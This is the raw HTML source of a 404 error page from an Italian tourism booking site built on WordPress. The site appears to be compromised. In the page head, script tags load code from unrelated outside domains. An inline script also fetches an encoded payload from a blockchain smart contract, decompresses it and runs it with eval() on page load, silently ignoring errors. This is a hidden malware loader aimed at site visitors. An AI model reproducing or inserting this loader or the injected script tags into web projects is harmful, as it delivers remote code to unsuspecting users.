3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
